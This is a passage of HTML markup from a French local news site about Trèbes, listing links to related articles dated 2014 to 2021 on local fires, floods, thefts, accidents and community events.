				<h3><a href="https://www.atrebes.com/actualites/odeur-avenue-pasteur/" title="Permaliens vers Odeur avenue Pasteur" rel="bookmark">Odeur avenue Pasteur</a></h3>
				<p class="post-meta"><span>19 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis-2/" title="Permaliens vers Nous voilà ravis" rel="bookmark">Nous voilà ravis</a></h3>
				<p class="post-meta"><span>10 mars 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-interpelles/" title="Permaliens vers Nous voilà interpellés&#8230;" rel="bookmark">Nous voilà interpellés&#8230;</a></h3>
				<p class="post-meta"><span>27 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/orbiel-deborde/" title="Permaliens vers Orbiel Déborde" rel="bookmark">Orbiel Déborde</a></h3>
				<p class="post-meta"><span>1 février 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidaire/" title="Permaliens vers Solidaires&#8230;" rel="bookmark">Solidaires&#8230;</a></h3>
				<p class="post-meta"><span>30 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/alertez-le-17/" title="Permaliens vers Alertez le 17 !" rel="bookmark">Alertez le 17 !</a></h3>
				<p class="post-meta"><span>25 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/super-nouvelle/" title="Permaliens vers Super Nouvelle" rel="bookmark">Super Nouvelle</a></h3>
				<p class="post-meta"><span>19 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17h40-instant-magique/" title="Permaliens vers 17H40 INSTANT MAGIQUE !" rel="bookmark">17H40 INSTANT MAGIQUE !</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chiens-errants-suite/" title="Permaliens vers Chiens errants &#8230; suite" rel="bookmark">Chiens errants &#8230; suite</a></h3>
				<p class="post-meta"><span>12 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-voila-ravis/" title="Permaliens vers Nous voilà ravis&#8230;" rel="bookmark">Nous voilà ravis&#8230;</a></h3>
				<p class="post-meta"><span>11 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/feux-de-poubelles/" title="Permaliens vers Feux de Poubelles" rel="bookmark">Feux de Poubelles</a></h3>
				<p class="post-meta"><span>9 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-ter/" title="Permaliens vers Pauvres Biquettes Ter" rel="bookmark">Pauvres Biquettes Ter</a></h3>
				<p class="post-meta"><span>8 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-tv-carcassonne/" title="Permaliens vers Notre EHPAD sur TV Carcassonne" rel="bookmark">Notre EHPAD sur TV Carcassonne</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/notre-ehpad-sur-bfm-tv/" title="Permaliens vers Notre EHPAD sur BFM TV" rel="bookmark">Notre EHPAD sur BFM TV</a></h3>
				<p class="post-meta"><span>6 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-2/" title="Permaliens vers Départ de Feu" rel="bookmark">Départ de Feu</a></h3>
				<p class="post-meta"><span>5 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pas-de-couvre-feu-pour-les-voleurs/" title="Permaliens vers Pas de Couvre Feu pour les Voleurs" rel="bookmark">Pas de Couvre Feu pour les Voleurs</a></h3>
				<p class="post-meta"><span>4 janvier 2021</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pauvres-biquettes-bis/" title="Permaliens vers Pauvres Biquettes « Bis »" rel="bookmark">Pauvres Biquettes « Bis »</a></h3>
				<p class="post-meta"><span>23 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/appel-a-la-prudence/" title="Permaliens vers Appel à la Prudence" rel="bookmark">Appel à la Prudence</a></h3>
				<p class="post-meta"><span>9 décembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cest-helas-aussi-ca-la-vie-a-trebes/" title="Permaliens vers C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;" rel="bookmark">C&rsquo;est, hélas, aussi ça la vie à Trèbes&#8230;</a></h3>
				<p class="post-meta"><span>28 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pour-corriger-la-rumeur/" title="Permaliens vers Pour corriger la rumeur&#8230;" rel="bookmark">Pour corriger la rumeur&#8230;</a></h3>
				<p class="post-meta"><span>14 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coupure-delectricite/" title="Permaliens vers Coupure d’Électricité" rel="bookmark">Coupure d’Électricité</a></h3>
				<p class="post-meta"><span>6 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-usager-nous-alerte/" title="Permaliens vers Un usager nous alerte&#8230;" rel="bookmark">Un usager nous alerte&#8230;</a></h3>
				<p class="post-meta"><span>5 octobre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-propos-de-la-residence-monsejour/" title="Permaliens vers A propos de la Résidence Monséjour" rel="bookmark">A propos de la Résidence Monséjour</a></h3>
				<p class="post-meta"><span>24 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/on-en-trouve-aussi-a-trebes/" title="Permaliens vers On en trouve aussi à Trèbes &#8230;" rel="bookmark">On en trouve aussi à Trèbes &#8230;</a></h3>
				<p class="post-meta"><span>11 septembre 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-route-de-villedubert/" title="Permaliens vers Départ de Feu route de Villedubert" rel="bookmark">Départ de Feu route de Villedubert</a></h3>
				<p class="post-meta"><span>24 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/ou-y-a-dla-gene-y-a-pas-dplaisir/" title="Permaliens vers Où y a d&rsquo;la gêne, y a pas d&rsquo;plaisir !!" rel="bookmark">Où y a d&rsquo;la gêne, y a pas d&rsquo;plaisir !!</a></h3>
				<p class="post-meta"><span>21 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-se-desole/" title="Permaliens vers Un Trébéen se désole&#8230;" rel="bookmark">Un Trébéen se désole&#8230;</a></h3>
				<p class="post-meta"><span>11 août 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laude-en-crue-ce-1er-jour-de-deconfinement/" title="Permaliens vers L&rsquo;Aude et l&rsquo;Orbiel en crue ce 1er jour de déconfinement" rel="bookmark">L&rsquo;Aude et l&rsquo;Orbiel en crue ce 1er jour de déconfinement</a></h3>
				<p class="post-meta"><span>11 mai 2020</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/surprenant/" title="Permaliens vers Surprenant!" rel="bookmark">Surprenant!</a></h3>
				<p class="post-meta"><span>1 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-vehicule-incendie/" title="Permaliens vers Un véhicule incendié" rel="bookmark">Un véhicule incendié</a></h3>
				<p class="post-meta"><span>26 août 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-trebes-la-pege-rustiques-3-h-de-craintes/" title="Permaliens vers Incendie Trèbes / La Pège / Rustiques : 3 h de craintes" rel="bookmark">Incendie Trèbes / La Pège / Rustiques : 3 h de craintes</a></h3>
				<p class="post-meta"><span>16 juillet 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/intervention-de-nos-pompiers-2/" title="Permaliens vers Intervention de nos pompiers" rel="bookmark">Intervention de nos pompiers</a></h3>
				<p class="post-meta"><span>3 juin 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cette-fois-cetait-presque-un-strike/" title="Permaliens vers Cette fois, c&rsquo;était presque un strike !" rel="bookmark">Cette fois, c&rsquo;était presque un strike !</a></h3>
				<p class="post-meta"><span>22 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-de-vehicule/" title="Permaliens vers Incendie de Véhicule" rel="bookmark">Incendie de Véhicule</a></h3>
				<p class="post-meta"><span>9 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-maman-nous-signale/" title="Permaliens vers Une maman nous signale&#8230;" rel="bookmark">Une maman nous signale&#8230;</a></h3>
				<p class="post-meta"><span>5 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-degradations-ici-et-la/" title="Permaliens vers Des dégradations ici et là&#8230;" rel="bookmark">Des dégradations ici et là&#8230;</a></h3>
				<p class="post-meta"><span>3 mai 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/saccage-de-laire-daccueil-des-gens-du-voyage/" title="Permaliens vers Saccage de l&rsquo;Aire d&rsquo;Accueil des Gens du Voyage" rel="bookmark">Saccage de l&rsquo;Aire d&rsquo;Accueil des Gens du Voyage</a></h3>
				<p class="post-meta"><span>2 avril 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-questions-a-propos-de-la-gestion-de-lalerte-de-la-nuit-du-15-octobre-a-trebes/" title="Permaliens vers LES QUESTIONS à propos de la gestion de l&rsquo;alerte de la nuit du 15 Octobre à Trèbes ! !" rel="bookmark">LES QUESTIONS à propos de la gestion de l&rsquo;alerte de la nuit du 15 Octobre à Trèbes ! !</a></h3>
				<p class="post-meta"><span>7 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-nous-signale/" title="Permaliens vers Un Trébéen nous signale &#8230;" rel="bookmark">Un Trébéen nous signale &#8230;</a></h3>
				<p class="post-meta"><span>6 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-trebeen-place-en-detention/" title="Permaliens vers Un Trébéen placé en détention" rel="bookmark">Un Trébéen placé en détention</a></h3>
				<p class="post-meta"><span>21 novembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/direct-infos-benevoles-ce-dimanche-matin/" title="Permaliens vers Direct Infos Bénévoles ce dimanche matin" rel="bookmark">Direct Infos Bénévoles ce dimanche matin</a></h3>
				<p class="post-meta"><span>21 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bravo-baptiste/" title="Permaliens vers Bravo Baptiste !!!" rel="bookmark">Bravo Baptiste !!!</a></h3>
				<p class="post-meta"><span>18 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-catastrophe-vue-du-ciel/" title="Permaliens vers La catastrophe vue du ciel" rel="bookmark">La catastrophe vue du ciel</a></h3>
				<p class="post-meta"><span>16 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-militaires-veillent-sur-trebes/" title="Permaliens vers Les militaires veillent sur Trèbes" rel="bookmark">Les militaires veillent sur Trèbes</a></h3>
				<p class="post-meta"><span>15 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidarite-trebes-main-tendue-sur-facebook/" title="Permaliens vers Solidarité Trèbes Main Tendue (sur Facebook)" rel="bookmark">Solidarité Trèbes Main Tendue (sur Facebook)</a></h3>
				<p class="post-meta"><span>15 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/solidarite-trebes/" title="Permaliens vers Solidarité Trèbes (sur Facebook)" rel="bookmark">Solidarité Trèbes (sur Facebook)</a></h3>
				<p class="post-meta"><span>15 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/video-de-sinistres/" title="Permaliens vers Vidéo de sinistrés" rel="bookmark">Vidéo de sinistrés</a></h3>
				<p class="post-meta"><span>15 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-port-a-8h51/" title="Permaliens vers Le port à 8h51" rel="bookmark">Le port à 8h51</a></h3>
				<p class="post-meta"><span>15 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-pont-dorbiel-est-ferme/" title="Permaliens vers Le pont d&rsquo;Orbiel est à nouveau ouvert" rel="bookmark">Le pont d&rsquo;Orbiel est à nouveau ouvert</a></h3>
				<p class="post-meta"><span>10 octobre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-nuit-derniere-a-laiguille/" title="Permaliens vers La nuit dernière à l&rsquo;Aiguille" rel="bookmark">La nuit dernière à l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>29 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-etaient-sur-limportant-incendie-de-fonties-montirat/" title="Permaliens vers Nos pompiers étaient sur l&rsquo;important Incendie de Fontiès / Montirat" rel="bookmark">Nos pompiers étaient sur l&rsquo;important Incendie de Fontiès / Montirat</a></h3>
				<p class="post-meta"><span>27 septembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/amis-benevoles-trebeens-soyez-prevoyants/" title="Permaliens vers Amis bénévoles Trébéens&#8230; soyez prévoyants !!" rel="bookmark">Amis bénévoles Trébéens&#8230; soyez prévoyants !!</a></h3>
				<p class="post-meta"><span>29 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/fuite-de-gaz-a-laiguille/" title="Permaliens vers Fuite de Gaz à l&rsquo;Aiguille" rel="bookmark">Fuite de Gaz à l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>29 juin 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-reseau-croate-demantele/" title="Permaliens vers Un réseau croate démantelé" rel="bookmark">Un réseau croate démantelé</a></h3>
				<p class="post-meta"><span>22 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/en-detention/" title="Permaliens vers En détention&#8230;" rel="bookmark">En détention&#8230;</a></h3>
				<p class="post-meta"><span>9 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-enorme-essaim-dans-le-vieux-village/" title="Permaliens vers Un énorme essaim dans le vieux village" rel="bookmark">Un énorme essaim dans le vieux village</a></h3>
				<p class="post-meta"><span>6 mai 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/3-voitures-detruites-par-le-feu/" title="Permaliens vers 3 Voitures détruites par le feu" rel="bookmark">3 Voitures détruites par le feu</a></h3>
				<p class="post-meta"><span>29 avril 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-ceremonies-religieuses/" title="Permaliens vers Les cérémonies religieuses" rel="bookmark">Les cérémonies religieuses</a></h3>
				<p class="post-meta"><span>26 mars 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-vol-de-carburant-a-la-societe-riviere-resolu/" title="Permaliens vers Le vol de carburant à la société Rivière &#8230; résolu !" rel="bookmark">Le vol de carburant à la société Rivière &#8230; résolu !</a></h3>
				<p class="post-meta"><span>17 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/cambriolage-avorte-a-lagence-de-la-banque-populaire/" title="Permaliens vers Cambriolage avorté à l’agence de la Banque Populaire" rel="bookmark">Cambriolage avorté à l’agence de la Banque Populaire</a></h3>
				<p class="post-meta"><span>8 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-societe-riviere-victime-de-vol-de-carburant/" title="Permaliens vers La société Rivière victime de vol de carburant" rel="bookmark">La société Rivière victime de vol de carburant</a></h3>
				<p class="post-meta"><span>13 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/odeur-de-fumee-au-crematorium/" title="Permaliens vers Odeur de fumée au crématorium" rel="bookmark">Odeur de fumée au crématorium</a></h3>
				<p class="post-meta"><span>7 décembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/accident-hier-apres-midi/" title="Permaliens vers Accident hier après midi" rel="bookmark">Accident hier après midi</a></h3>
				<p class="post-meta"><span>5 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-sur-un-incendie-sur-lautoroute/" title="Permaliens vers Nos Pompiers sur un incendie sur l&rsquo;Autoroute" rel="bookmark">Nos Pompiers sur un incendie sur l&rsquo;Autoroute</a></h3>
				<p class="post-meta"><span>3 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-nationale-bloquee-par-les-vignerons-2h-de-bouchons/" title="Permaliens vers La nationale bloquée par les vignerons : 2h de bouchons" rel="bookmark">La nationale bloquée par les vignerons : 2h de bouchons</a></h3>
				<p class="post-meta"><span>19 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/elise-etait-en-gare-st-charles-le-jour-de-lattentat/" title="Permaliens vers Elise était en gare St Charles le jour de l&rsquo;attentat" rel="bookmark">Elise était en gare St Charles le jour de l&rsquo;attentat</a></h3>
				<p class="post-meta"><span>5 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/incendie-dun-appartement-immeuble-monsejour/" title="Permaliens vers Incendie d&rsquo;un appartement Immeuble Monséjour" rel="bookmark">Incendie d&rsquo;un appartement Immeuble Monséjour</a></h3>
				<p class="post-meta"><span>5 octobre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/larmoire-electrique-sest-embrasee/" title="Permaliens vers L&rsquo;armoire électrique s&rsquo;est embrasée" rel="bookmark">L&rsquo;armoire électrique s&rsquo;est embrasée</a></h3>
				<p class="post-meta"><span>11 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chevaux-en-divagation/" title="Permaliens vers Chevaux en divagation" rel="bookmark">Chevaux en divagation</a></h3>
				<p class="post-meta"><span>2 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/70-hectares-brules/" title="Permaliens vers 70 hectares brûlés" rel="bookmark">70 hectares brûlés</a></h3>
				<p class="post-meta"><span>22 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/coups-de-fusils-dans-la-vieux-village/" title="Permaliens vers Coups de fusils dans la vieux village" rel="bookmark">Coups de fusils dans la vieux village</a></h3>
				<p class="post-meta"><span>12 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tabasse-par-deux-individus-qui-cassaient-une-voiture/" title="Permaliens vers Tabassé par deux individus qui cassaient une voiture&#8230;" rel="bookmark">Tabassé par deux individus qui cassaient une voiture&#8230;</a></h3>
				<p class="post-meta"><span>5 juillet 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-coups-de-feu/" title="Permaliens vers Des coups de feu &#8230;." rel="bookmark">Des coups de feu &#8230;.</a></h3>
				<p class="post-meta"><span>31 mai 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-directrice-de-la-maternelle-des-floralies-suspendue-jusqua-la-fin-de-lannee-scolaire/" title="Permaliens vers La Directrice de la Maternelle des Floralies suspendue jusqu&rsquo;à la fin de l&rsquo;année scolaire" rel="bookmark">La Directrice de la Maternelle des Floralies suspendue jusqu&rsquo;à la fin de l&rsquo;année scolaire</a></h3>
				<p class="post-meta"><span>25 février 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/voitures-deteriorees-pres-de-la-place-du-plo/" title="Permaliens vers Voitures détériorées près de la place du Plo" rel="bookmark">Voitures détériorées près de la place du Plo</a></h3>
				<p class="post-meta"><span>30 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-voiture-brulee-a-laiguille/" title="Permaliens vers Une Voiture Brulée à l&rsquo;Aiguille" rel="bookmark">Une Voiture Brulée à l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>26 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-jardiniers-de-la-pepiniere-victimes-de-vols-a-repetition/" title="Permaliens vers Les jardiniers de la Pépinière victimes de vols à répétition" rel="bookmark">Les jardiniers de la Pépinière victimes de vols à répétition</a></h3>
				<p class="post-meta"><span>6 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tout-vient-a-point-a-qui-sait-attendre/" title="Permaliens vers Tout vient à point à qui sait attendre&#8230;" rel="bookmark">Tout vient à point à qui sait attendre&#8230;</a></h3>
				<p class="post-meta"><span>4 octobre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-camera-a-disparu/" title="Permaliens vers Une caméra a disparu" rel="bookmark">Une caméra a disparu</a></h3>
				<p class="post-meta"><span>24 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-voiture-incendiee-a-laiguille/" title="Permaliens vers Une voiture incendiée à l&rsquo;Aiguille" rel="bookmark">Une voiture incendiée à l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>11 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/pourquoi-depenser-quelques-euros-dans-une-casse-quand/" title="Permaliens vers Pourquoi dépenser quelques Euros dans une casse, quand &#8230;" rel="bookmark">Pourquoi dépenser quelques Euros dans une casse, quand &#8230;</a></h3>
				<p class="post-meta"><span>4 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/tags-sur-la-permanence-du-fn-et-plainte-contre-x-deposee/" title="Permaliens vers Tags sur la permanence du FN et plainte contre “X” déposée" rel="bookmark">Tags sur la permanence du FN et plainte contre “X” déposée</a></h3>
				<p class="post-meta"><span>30 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/limmeuble-monsejour-investie-par-les-gendarmes/" title="Permaliens vers L&rsquo;immeuble Monséjour investi par les gendarmes" rel="bookmark">L&rsquo;immeuble Monséjour investi par les gendarmes</a></h3>
				<p class="post-meta"><span>30 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/le-paysandisia-archon-sevit-encore/" title="Permaliens vers Le Paysandisia Archon sévit encore" rel="bookmark">Le Paysandisia Archon sévit encore</a></h3>
				<p class="post-meta"><span>14 août 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-pompiers-sur-lincendie-de-laure/" title="Permaliens vers Nos Pompiers sur l&rsquo;Incendie de Laure" rel="bookmark">Nos Pompiers sur l&rsquo;Incendie de Laure</a></h3>
				<p class="post-meta"><span>1 juillet 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/victimes-dun-home-jacking-dans-le-vieux-village/" title="Permaliens vers Victimes d&rsquo;un home jacking dans le vieux village" rel="bookmark">Victimes d&rsquo;un home jacking dans le vieux village</a></h3>
				<p class="post-meta"><span>2 juin 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/premiere-intervention-feu-de-foret-pour-nos-pompiers/" title="Permaliens vers Première Intervention Feu de Forêt pour nos pompiers" rel="bookmark">Première Intervention Feu de Forêt pour nos pompiers</a></h3>
				<p class="post-meta"><span>21 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/chasse-a-lhomme-dans-le-vieux-village/" title="Permaliens vers Chasse à l&rsquo;Homme dans le Vieux Village" rel="bookmark">Chasse à l&rsquo;Homme dans le Vieux Village</a></h3>
				<p class="post-meta"><span>12 mai 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/mobilisation-autour-dune-fuite-de-carburant-qui-menacait-le-canal-du-midi/" title="Permaliens vers Mobilisation autour d&rsquo;une fuite de carburant qui menaçait le Canal du Midi" rel="bookmark">Mobilisation autour d&rsquo;une fuite de carburant qui menaçait le Canal du Midi</a></h3>
				<p class="post-meta"><span>29 mars 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/dramatique-accident-devant-la-gendarmerie/" title="Permaliens vers Dramatique accident devant la Gendarmerie" rel="bookmark">Dramatique accident devant la Gendarmerie</a></h3>
				<p class="post-meta"><span>24 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/une-voiture-sans-permis-dans-le-lac/" title="Permaliens vers Une voiture sans permis dans le lac" rel="bookmark">Une voiture sans permis dans le lac</a></h3>
				<p class="post-meta"><span>13 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/faits-divers-au-quartier-de-laiguille/" title="Permaliens vers Faits divers au Quartier de l&rsquo;Aiguille" rel="bookmark">Faits divers au Quartier de l&rsquo;Aiguille</a></h3>
				<p class="post-meta"><span>1 février 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/volee-place-de-leglise-brulee-au-devez/" title="Permaliens vers Volée place de l&rsquo;Eglise, brûlée au Dévez" rel="bookmark">Volée place de l&rsquo;Eglise, brûlée au Dévez</a></h3>
				<p class="post-meta"><span>14 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/la-maternelle-des-floralies-cambriolee/" title="Permaliens vers La maternelle des Floralies cambriolée" rel="bookmark">La maternelle des Floralies cambriolée</a></h3>
				<p class="post-meta"><span>13 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-gendarmes-fauches-par-un-vehicule/" title="Permaliens vers Deux gendarmes percutés par un véhicule" rel="bookmark">Deux gendarmes percutés par un véhicule</a></h3>
				<p class="post-meta"><span>9 janvier 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-accident-sur-le-pont-de-laude-ce-dimanche-soir/" title="Permaliens vers Un accident sur le Pont de l&rsquo;Aude ce dimanche soir" rel="bookmark">Un accident sur le Pont de l&rsquo;Aude ce dimanche soir</a></h3>
				<p class="post-meta"><span>4 octobre 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange-des-matches-annules-ce-week-end/" title="Permaliens vers Nous sommes en Vigilance Rouge: le point à 14h&#8230;" rel="bookmark">Nous sommes en Vigilance Rouge: le point à 14h&#8230;</a></h3>
				<p class="post-meta"><span>30 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/episode-trebeen-de-la-manif-des-agriculteurs/" title="Permaliens vers Episode Trébéen de la Manif des Agriculteurs" rel="bookmark">Episode Trébéen de la Manif des Agriculteurs</a></h3>
				<p class="post-meta"><span>6 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-departs-de-feu-sur-les-berges-dorbiel/" title="Permaliens vers Deux départs de Feu sur les berges d&rsquo;Orbiel" rel="bookmark">Deux départs de Feu sur les berges d&rsquo;Orbiel</a></h3>
				<p class="post-meta"><span>30 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-peuplier-sabat-sur-un-bateau/" title="Permaliens vers Un peuplier s&rsquo;abat sur un bateau" rel="bookmark">Un peuplier s&rsquo;abat sur un bateau</a></h3>
				<p class="post-meta"><span>22 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2-minutes-impressionnantes-durant-lorage/" title="Permaliens vers 2 minutes impressionnantes durant l&rsquo;orage" rel="bookmark">2 minutes impressionnantes durant l&rsquo;orage</a></h3>
				<p class="post-meta"><span>9 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
